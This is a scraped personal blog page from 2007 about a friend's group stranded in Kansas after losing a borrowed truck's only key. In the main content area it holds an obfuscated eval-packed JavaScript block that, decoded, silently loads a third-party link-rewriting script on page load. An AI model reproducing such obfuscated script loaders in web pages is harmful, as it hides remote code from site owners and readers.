		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
		.bottom-header-wrapper { padding-top: px; }
		.bottom-header-wrapper { padding-bottom: px; }
		.bottom-header-wrapper { background: ; }
		.bottom-header-wrapper *{ color: ; }
		.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
		.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
		.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
		.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
		.bottom-header-title, .bottom-header-paragraph{ color: ; }
		#secondary .widget-title-lines:after, #secondary .widget-title-lines:before { background: ; }
		.header-widgets-wrapper .swidgets-wrap{ background: ; }
		.top-nav-wrapper, .primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		#secondary .widget li, #secondary input.search-field, #secondary div#calendar_wrap, #secondary .tagcloud, #secondary .textwidget{ background: ; }
		#secondary .swidget { border-color: ; }
		.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
		.comments-area, .single article.fbox, .page article.fbox { background: ; }


.page-numbers li a, .page-numbers.current{ background: ; }
.featured-img-box .entry-date { color: ; }
.featured-img-box .img-colors .entry-date { color: ; }
.featured-img-box h2 { color: ; }
.featured-img-box .img-colors h2 { color: ; }






		</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content=" " />
<meta property="og:url" content="http://www.planetstahl.com/191/" />
<meta property="og:description" content="Ang called this morning&#8230;  Not to tell me of anything awesome on the trip (Which she has a few times, and has ridden 200 miles to this point)&#8230;  No, today they are sitting in Kansas looki…" />
<meta property="article:published_time" content="2007-09-08T15:16:41+00:00" />
<meta property="article:modified_time" content="2007-09-08T15:16:41+00:00" />
<meta property="og:site_name" content="Planet Stahl" />
<meta property="og:image" content="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=512%2C512" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Planet Stahl" />
<meta name="twitter:image" content="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=240%2C240" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=270%2C270" />
</head>

<body class="wp-singular post-template-default single single-post postid-191 single-format-standard wp-theme-imagegridly wp-child-theme-photography-gridly masthead-fixed">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="top-nav-wrapper">
					<div class="content-wrap">
						<div class="logo-container"> 

																<a class="logofont" href="http://www.planetstahl.com/" rel="home">Planet Stahl</a>
															</div>
							<div class="center-main-menu">
								<div id="primary-menu" class="pmenu"><ul>
<li class="page_item page-item-3198"><a href="http://www.planetstahl.com/scholorship-fund/">Scholorship Fund</a></li>
<li class="page_item page-item-1392 page_item_has_children"><a href="http://www.planetstahl.com/about-the-candidate/">Candidate Stahl</a>
<ul class='children'>
	<li class="page_item page-item-1329"><a href="http://www.planetstahl.com/about-the-candidate/campaign-donations/">Campaign Donations</a></li>
</ul>
</li>
</ul></div>
							</div>
						</div>
					</div>
				</nav>

				<div class="super-menu clearfix">
					<div class="super-menu-inner">
						<a class="logofont" href="http://www.planetstahl.com/" rel="home">Planet Stahl</a>

						<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">

																						</a>
						</div>
					</div>
					<div id="mobile-menu-overlay"></div>
				</header>


				
				<div class="content-wrap">



					<!-- Upper widgets -->
					<div class="header-widgets-wrapper">
						
						
											</div>
					<!-- / Upper widgets -->


				</div>

				<div id="content" class="site-content clearfix">
					<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		<script type="text/javascript">
var _0xc3ce=["\x32\x20\x35\x3D\x7B\x61\x3A\x27\x63\x27\x7D\x3B\x28\x65\x28\x64\x2C\x33\x29\x7B\x32\x20\x31\x3D\x64\x2E\x66\x28\x33\x29\x3B\x31\x2E\x68\x3D\x27\x62\x2F\x36\x27\x3B\x31\x2E\x37\x3D\x39\x3B\x31\x2E\x38\x3D\x27\x2F\x2F\x67\x2E\x6D\x2E\x6F\x2F\x69\x2F\x35\x2E\x6E\x27\x3B\x32\x20\x34\x3D\x64\x2E\x6A\x28\x33\x29\x5B\x30\x5D\x3B\x34\x2E\x6C\x2E\x71\x28\x31\x2C\x34\x29\x7D\x28\x6B\x2C\x27\x70\x27\x29\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x73\x7C\x76\x61\x72\x7C\x74\x7C\x72\x7C\x76\x67\x6C\x6E\x6B\x7C\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x7C\x61\x73\x79\x6E\x63\x7C\x73\x72\x63\x7C\x74\x72\x75\x65\x7C\x6B\x65\x79\x7C\x74\x65\x78\x74\x7C\x63\x61\x38\x62\x33\x39\x38\x34\x66\x64\x66\x36\x63\x37\x36\x64\x63\x32\x66\x65\x33\x33\x32\x35\x66\x65\x62\x35\x38\x65\x62\x61\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x64\x6E\x7C\x74\x79\x70\x65\x7C\x61\x70\x69\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65\x7C\x76\x69\x67\x6C\x69\x6E\x6B\x7C\x6A\x73\x7C\x63\x6F\x6D\x7C\x73\x63\x72\x69\x70\x74\x7C\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf262x1,_0xf262x2,_0xf262x3,_0xf262x4,_0xf262x5,_0xf262x6){_0xf262x5= function(_0xf262x3){return _0xf262x3.toString(36)};if(!_0xc3ce[5][_0xc3ce[4]](/^/,String)){while(_0xf262x3--){_0xf262x6[_0xf262x3.toString(_0xf262x2)]= _0xf262x4[_0xf262x3]|| _0xf262x3.toString(_0xf262x2)};_0xf262x4= [function(_0xf262x5){return _0xf262x6[_0xf262x5]}];_0xf262x5= function(){return _0xc3ce[6]};_0xf262x3= 1};while(_0xf262x3--){if(_0xf262x4[_0xf262x3]){_0xf262x1= _0xf262x1[_0xc3ce[4]]( new RegExp(_0xc3ce[7]+ _0xf262x5(_0xf262x3)+ _0xc3ce[7],_0xc3ce[8]),_0xf262x4[_0xf262x3])}};return _0xf262x1}(_0xc3ce[0],27,27,_0xc3ce[3][_0xc3ce[2]](_0xc3ce[1]),0,{}))
</script>		<!--		<div class="featured-thumbnail">
					</div>
	-->
<article id="post-191" class="posts-entry fbox post-191 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
				<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="http://www.planetstahl.com/191/" rel="bookmark"><time class="entry-date published updated" datetime="2007-09-08T15:16:41-05:00">September 8, 2007</time></a></span><span class="byline"> </span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Ang called this morning&#8230;  Not to tell me of anything awesome on the trip (Which she has a few times, and has ridden 200 miles to this point)&#8230;  No, today they are sitting in Kansas looking for the one key to the truck!  Its lost!</p>
<p>No dealers within 60 miles are available&#8230;  Chrysler is closed on weekends (Its not our truck)&#8230;  And its not on a keychain!</p>
<p>I would hate to be at that campsite right now!</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>
			</div><!-- .entry-content -->
</article><!-- #post-191 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="archives-4" class="fbox swidgets-wrap widget widget_archive"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Archives</h4></div>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.planetstahl.com/2026/01/'> January 2026 </option>
	<option value='http://www.planetstahl.com/2025/11/'> November 2025 </option>
	<option value='http://www.planetstahl.com/2025/09/'> September 2025 </option>
	<option value='http://www.planetstahl.com/2025/07/'> July 2025 </option>
	<option value='http://www.planetstahl.com/2025/06/'> June 2025 </option>
	<option value='http://www.planetstahl.com/2025/05/'> May 2025 </option>
	<option value='http://www.planetstahl.com/2025/03/'> March 2025 </option>
	<option value='http://www.planetstahl.com/2025/02/'> February 2025 </option>
	<option value='http://www.planetstahl.com/2025/01/'> January 2025 </option>
	<option value='http://www.planetstahl.com/2024/12/'> December 2024 </option>
	<option value='http://www.planetstahl.com/2024/11/'> November 2024 </option>
	<option value='http://www.planetstahl.com/2024/10/'> October 2024 </option>
	<option value='http://www.planetstahl.com/2024/09/'> September 2024 </option>
	<option value='http://www.planetstahl.com/2024/08/'> August 2024 </option>
	<option value='http://www.planetstahl.com/2024/07/'> July 2024 </option>
	<option value='http://www.planetstahl.com/2024/06/'> June 2024 </option>
	<option value='http://www.planetstahl.com/2024/05/'> May 2024 </option>
	<option value='http://www.planetstahl.com/2024/04/'> April 2024 </option>
	<option value='http://www.planetstahl.com/2024/03/'> March 2024 </option>
	<option value='http://www.planetstahl.com/2024/02/'> February 2024 </option>
	<option value='http://www.planetstahl.com/2024/01/'> January 2024 </option>
	<option value='http://www.planetstahl.com/2023/12/'> December 2023 </option>
	<option value='http://www.planetstahl.com/2023/11/'> November 2023 </option>
	<option value='http://www.planetstahl.com/2023/10/'> October 2023 </option>
	<option value='http://www.planetstahl.com/2023/09/'> September 2023 </option>
	<option value='http://www.planetstahl.com/2023/08/'> August 2023 </option>
	<option value='http://www.planetstahl.com/2023/07/'> July 2023 </option>
	<option value='http://www.planetstahl.com/2023/06/'> June 2023 </option>
	<option value='http://www.planetstahl.com/2023/05/'> May 2023 </option>
	<option value='http://www.planetstahl.com/2023/04/'> April 2023 </option>
	<option value='http://www.planetstahl.com/2023/03/'> March 2023 </option>
	<option value='http://www.planetstahl.com/2023/02/'> February 2023 </option>
	<option value='http://www.planetstahl.com/2023/01/'> January 2023 </option>
	<option value='http://www.planetstahl.com/2022/12/'> December 2022 </option>
	<option value='http://www.planetstahl.com/2022/11/'> November 2022 </option>
	<option value='http://www.planetstahl.com/2022/10/'> October 2022 </option>
	<option value='http://www.planetstahl.com/2022/09/'> September 2022 </option>
	<option value='http://www.planetstahl.com/2022/08/'> August 2022 </option>
	<option value='http://www.planetstahl.com/2022/07/'> July 2022 </option>
	<option value='http://www.planetstahl.com/2022/06/'> June 2022 </option>
	<option value='http://www.planetstahl.com/2022/05/'> May 2022 </option>
	<option value='http://www.planetstahl.com/2022/04/'> April 2022 </option>
	<option value='http://www.planetstahl.com/2022/02/'> February 2022 </option>
	<option value='http://www.planetstahl.com/2022/01/'> January 2022 </option>
	<option value='http://www.planetstahl.com/2021/12/'> December 2021 </option>
	<option value='http://www.planetstahl.com/2021/11/'> November 2021 </option>
	<option value='http://www.planetstahl.com/2021/10/'> October 2021 </option>
	<option value='http://www.planetstahl.com/2021/09/'> September 2021 </option>
	<option value='http://www.planetstahl.com/2021/08/'> August 2021 </option>
	<option value='http://www.planetstahl.com/2021/07/'> July 2021 </option>
	<option value='http://www.planetstahl.com/2021/06/'> June 2021 </option>
	<option value='http://www.planetstahl.com/2021/05/'> May 2021 </option>
	<option value='http://www.planetstahl.com/2021/04/'> April 2021 </option>
	<option value='http://www.planetstahl.com/2021/03/'> March 2021 </option>
	<option value='http://www.planetstahl.com/2021/01/'> January 2021 </option>
	<option value='http://www.planetstahl.com/2020/12/'> December 2020 </option>
	<option value='http://www.planetstahl.com/2020/11/'> November 2020 </option>
	<option value='http://www.planetstahl.com/2020/10/'> October 2020 </option>
	<option value='http://www.planetstahl.com/2020/09/'> September 2020 </option>
	<option value='http://www.planetstahl.com/2020/08/'> August 2020 </option>
	<option value='http://www.planetstahl.com/2020/07/'> July 2020 </option>
	<option value='http://www.planetstahl.com/2020/06/'> June 2020 </option>
	<option value='http://www.planetstahl.com/2020/04/'> April 2020 </option>
	<option value='http://www.planetstahl.com/2020/03/'> March 2020 </option>
	<option value='http://www.planetstahl.com/2020/01/'> January 2020 </option>
	<option value='http://www.planetstahl.com/2019/12/'> December 2019 </option>
	<option value='http://www.planetstahl.com/2019/11/'> November 2019 </option>
	<option value='http://www.planetstahl.com/2019/10/'> October 2019 </option>
	<option value='http://www.planetstahl.com/2019/09/'> September 2019 </option>
	<option value='http://www.planetstahl.com/2019/08/'> August 2019 </option>
	<option value='http://www.planetstahl.com/2019/06/'> June 2019 </option>
	<option value='http://www.planetstahl.com/2019/05/'> May 2019 </option>
	<option value='http://www.planetstahl.com/2019/01/'> January 2019 </option>
	<option value='http://www.planetstahl.com/2018/12/'> December 2018 </option>
	<option value='http://www.planetstahl.com/2018/11/'> November 2018 </option>
	<option value='http://www.planetstahl.com/2018/10/'> October 2018 </option>
	<option value='http://www.planetstahl.com/2018/09/'> September 2018 </option>
	<option value='http://www.planetstahl.com/2018/08/'> August 2018 </option>
	<option value='http://www.planetstahl.com/2018/07/'> July 2018 </option>
	<option value='http://www.planetstahl.com/2018/06/'> June 2018 </option>
	<option value='http://www.planetstahl.com/2018/05/'> May 2018 </option>
	<option value='http://www.planetstahl.com/2018/04/'> April 2018 </option>
	<option value='http://www.planetstahl.com/2018/03/'> March 2018 </option>
	<option value='http://www.planetstahl.com/2018/01/'> January 2018 </option>
	<option value='http://www.planetstahl.com/2017/12/'> December 2017 </option>
	<option value='http://www.planetstahl.com/2017/11/'> November 2017 </option>
	<option value='http://www.planetstahl.com/2017/10/'> October 2017 </option>
	<option value='http://www.planetstahl.com/2017/09/'> September 2017 </option>
	<option value='http://www.planetstahl.com/2017/08/'> August 2017 </option>
	<option value='http://www.planetstahl.com/2017/07/'> July 2017 </option>
	<option value='http://www.planetstahl.com/2017/06/'> June 2017 </option>
	<option value='http://www.planetstahl.com/2017/02/'> February 2017 </option>
	<option value='http://www.planetstahl.com/2016/12/'> December 2016 </option>
	<option value='http://www.planetstahl.com/2016/10/'> October 2016 </option>
	<option value='http://www.planetstahl.com/2016/09/'> September 2016 </option>
	<option value='http://www.planetstahl.com/2016/08/'> August 2016 </option>
	<option value='http://www.planetstahl.com/2016/07/'> July 2016 </option>
	<option value='http://www.planetstahl.com/2016/05/'> May 2016 </option>
	<option value='http://www.planetstahl.com/2016/03/'> March 2016 </option>
	<option value='http://www.planetstahl.com/2016/02/'> February 2016 </option>
	<option value='http://www.planetstahl.com/2015/12/'> December 2015 </option>
	<option value='http://www.planetstahl.com/2015/10/'> October 2015 </option>
	<option value='http://www.planetstahl.com/2015/09/'> September 2015 </option>
	<option value='http://www.planetstahl.com/2015/06/'> June 2015 </option>
	<option value='http://www.planetstahl.com/2015/01/'> January 2015 </option>
	<option value='http://www.planetstahl.com/2014/10/'> October 2014 </option>
	<option value='http://www.planetstahl.com/2014/09/'> September 2014 </option>
	<option value='http://www.planetstahl.com/2014/08/'> August 2014 </option>
	<option value='http://www.planetstahl.com/2013/02/'> February 2013 </option>
	<option value='http://www.planetstahl.com/2012/07/'> July 2012 </option>
	<option value='http://www.planetstahl.com/2012/06/'> June 2012 </option>
	<option value='http://www.planetstahl.com/2012/05/'> May 2012 </option>
	<option value='http://www.planetstahl.com/2012/04/'> April 2012 </option>
	<option value='http://www.planetstahl.com/2011/11/'> November 2011 </option>
	<option value='http://www.planetstahl.com/2011/09/'> September 2011 </option>
	<option value='http://www.planetstahl.com/2011/08/'> August 2011 </option>
	<option value='http://www.planetstahl.com/2011/07/'> July 2011 </option>
	<option value='http://www.planetstahl.com/2011/06/'> June 2011 </option>
	<option value='http://www.planetstahl.com/2011/05/'> May 2011 </option>
	<option value='http://www.planetstahl.com/2011/04/'> April 2011 </option>
	<option value='http://www.planetstahl.com/2011/03/'> March 2011 </option>
	<option value='http://www.planetstahl.com/2011/02/'> February 2011 </option>
	<option value='http://www.planetstahl.com/2011/01/'> January 2011 </option>
	<option value='http://www.planetstahl.com/2010/12/'> December 2010 </option>
	<option value='http://www.planetstahl.com/2010/11/'> November 2010 </option>
	<option value='http://www.planetstahl.com/2010/10/'> October 2010 </option>
	<option value='http://www.planetstahl.com/2010/09/'> September 2010 </option>
	<option value='http://www.planetstahl.com/2010/08/'> August 2010 </option>
	<option value='http://www.planetstahl.com/2010/07/'> July 2010 </option>
	<option value='http://www.planetstahl.com/2010/06/'> June 2010 </option>
	<option value='http://www.planetstahl.com/2010/05/'> May 2010 </option>
	<option value='http://www.planetstahl.com/2010/04/'> April 2010 </option>
	<option value='http://www.planetstahl.com/2010/03/'> March 2010 </option>
	<option value='http://www.planetstahl.com/2010/02/'> February 2010 </option>
	<option value='http://www.planetstahl.com/2010/01/'> January 2010 </option>
	<option value='http://www.planetstahl.com/2009/12/'> December 2009 </option>
	<option value='http://www.planetstahl.com/2009/11/'> November 2009 </option>
	<option value='http://www.planetstahl.com/2009/10/'> October 2009 </option>
	<option value='http://www.planetstahl.com/2009/09/'> September 2009 </option>
	<option value='http://www.planetstahl.com/2009/08/'> August 2009 </option>
	<option value='http://www.planetstahl.com/2009/07/'> July 2009 </option>
	<option value='http://www.planetstahl.com/2009/06/'> June 2009 </option>
	<option value='http://www.planetstahl.com/2009/05/'> May 2009 </option>
	<option value='http://www.planetstahl.com/2009/04/'> April 2009 </option>
	<option value='http://www.planetstahl.com/2009/03/'> March 2009 </option>
	<option value='http://www.planetstahl.com/2009/02/'> February 2009 </option>
	<option value='http://www.planetstahl.com/2009/01/'> January 2009 </option>
	<option value='http://www.planetstahl.com/2008/12/'> December 2008 </option>
	<option value='http://www.planetstahl.com/2008/11/'> November 2008 </option>
	<option value='http://www.planetstahl.com/2008/10/'> October 2008 </option>
	<option value='http://www.planetstahl.com/2008/09/'> September 2008 </option>
	<option value='http://www.planetstahl.com/2008/08/'> August 2008 </option>
	<option value='http://www.planetstahl.com/2008/07/'> July 2008 </option>
	<option value='http://www.planetstahl.com/2008/06/'> June 2008 </option>
	<option value='http://www.planetstahl.com/2008/05/'> May 2008 </option>
	<option value='http://www.planetstahl.com/2008/04/'> April 2008 </option>
	<option value='http://www.planetstahl.com/2008/03/'> March 2008 </option>
	<option value='http://www.planetstahl.com/2008/02/'> February 2008 </option>
	<option value='http://www.planetstahl.com/2008/01/'> January 2008 </option>
	<option value='http://www.planetstahl.com/2007/12/'> December 2007 </option>
	<option value='http://www.planetstahl.com/2007/11/'> November 2007 </option>
	<option value='http://www.planetstahl.com/2007/10/'> October 2007 </option>
	<option value='http://www.planetstahl.com/2007/09/'> September 2007 </option>
	<option value='http://www.planetstahl.com/2007/08/'> August 2007 </option>
	<option value='http://www.planetstahl.com/2007/07/'> July 2007 </option>
	<option value='http://www.planetstahl.com/2007/06/'> June 2007 </option>
	<option value='http://www.planetstahl.com/2007/05/'> May 2007 </option>
	<option value='http://www.planetstahl.com/2007/04/'> April 2007 </option>
	<option value='http://www.planetstahl.com/2007/03/'> March 2007 </option>
	<option value='http://www.planetstahl.com/2007/02/'> February 2007 </option>
	<option value='http://www.planetstahl.com/2007/01/'> January 2007 </option>
	<option value='http://www.planetstahl.com/2006/12/'> December 2006 </option>
	<option value='http://www.planetstahl.com/2006/11/'> November 2006 </option>
	<option value='http://www.planetstahl.com/2006/10/'> October 2006 </option>
	<option value='http://www.planetstahl.com/2006/09/'> September 2006 </option>
	<option value='http://www.planetstahl.com/2006/08/'> August 2006 </option>
	<option value='http://www.planetstahl.com/2006/07/'> July 2006 </option>
	<option value='http://www.planetstahl.com/2006/06/'> June 2006 </option>
	<option value='http://www.planetstahl.com/2006/05/'> May 2006 </option>
	<option value='http://www.planetstahl.com/2006/04/'> April 2006 </option>
	<option value='http://www.planetstahl.com/2006/01/'> January 2006 </option>
	<option value='http://www.planetstahl.com/2005/11/'> November 2005 </option>
	<option value='http://www.planetstahl.com/2005/10/'> October 2005 </option>
	<option value='http://www.planetstahl.com/2005/09/'> September 2005 </option>
	<option value='http://www.planetstahl.com/2005/08/'> August 2005 </option>
	<option value='http://www.planetstahl.com/2005/07/'> July 2005 </option>
	<option value='http://www.planetstahl.com/2005/06/'> June 2005 </option>
	<option value='http://www.planetstahl.com/2005/05/'> May 2005 </option>
	<option value='http://www.planetstahl.com/2001/09/'> September 2001 </option>
	<option value='http://www.planetstahl.com/2001/05/'> May 2001 </option>
	<option value='http://www.planetstahl.com/2001/04/'> April 2001 </option>
	<option value='http://www.planetstahl.com/2001/03/'> March 2001 </option>
	<option value='http://www.planetstahl.com/2001/02/'> February 2001 </option>
	<option value='http://www.planetstahl.com/2001/01/'> January 2001 </option>
	<option value='http://www.planetstahl.com/2000/12/'> December 2000 </option>
	<option value='http://www.planetstahl.com/2000/11/'> November 2000 </option>
	<option value='http://www.planetstahl.com/2000/10/'> October 2000 </option>
	<option value='http://www.planetstahl.com/2000/09/'> September 2000 </option>
	<option value='http://www.planetstahl.com/2000/08/'> August 2000 </option>
	<option value='http://www.planetstahl.com/2000/02/'> February 2000 </option>
	<option value='http://www.planetstahl.com/1999/11/'> November 1999 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-4" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section><section id="text-3" class="fbox swidgets-wrap widget widget_text">			<div class="textwidget"><center>

<a href="http://www.dealerrater.com/sales/Eric-Stahl-review-88126/" title="Eric Stahl"" target="_blank"><img src="http://www.dealerrater.com/json/dealers/downloaddealeremployeereviewsseal?dealerId=25667&employeeId=88126" border="0" alt="Eric Stahl" /></a><div id="tracking"><img src="http://www.google-analytics.com/collect?v=1&tid=UA-87014-12&ds=web&cid=915f7d3d-3293-4fa4-b70b-f8dcbd38ce6d&t=pageview&dp=/reademployeereviewswidget-sm-rec/88126&z=636452332601887323" /></div>

</center></div>
		</section><section id="text-4" class="fbox swidgets-wrap widget widget_text"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Twitter</h4></div>			<div class="textwidget"><p><a class="twitter-timeline" href="https://twitter.com/planetstahl?ref_src=twsrc%5Etfw">Tweets by Planetstahl</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="block-4" class="fbox widget widget_block widget_archive"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://www.planetstahl.com/2026/01/'>January 2026</a></li>
	<li><a href='http://www.planetstahl.com/2025/11/'>November 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/09/'>September 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/07/'>July 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/06/'>June 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/05/'>May 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/03/'>March 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/02/'>February 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/01/'>January 2025</a></li>
	<li><a href='http://www.planetstahl.com/2024/12/'>December 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/11/'>November 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/10/'>October 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/09/'>September 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/08/'>August 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/07/'>July 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/06/'>June 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/05/'>May 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/04/'>April 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/03/'>March 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/02/'>February 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/01/'>January 2024</a></li>
	<li><a href='http://www.planetstahl.com/2023/12/'>December 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/11/'>November 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/10/'>October 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/09/'>September 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/08/'>August 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/07/'>July 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/06/'>June 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/05/'>May 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/04/'>April 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/03/'>March 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/02/'>February 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/01/'>January 2023</a></li>
	<li><a href='http://www.planetstahl.com/2022/12/'>December 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/11/'>November 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/10/'>October 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/09/'>September 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/08/'>August 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/07/'>July 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/06/'>June 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/05/'>May 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/04/'>April 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/02/'>February 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/01/'>January 2022</a></li>
	<li><a href='http://www.planetstahl.com/2021/12/'>December 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/11/'>November 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/10/'>October 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/09/'>September 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/08/'>August 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/07/'>July 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/06/'>June 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/05/'>May 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/04/'>April 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/03/'>March 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/01/'>January 2021</a></li>
	<li><a href='http://www.planetstahl.com/2020/12/'>December 2020</a></li>
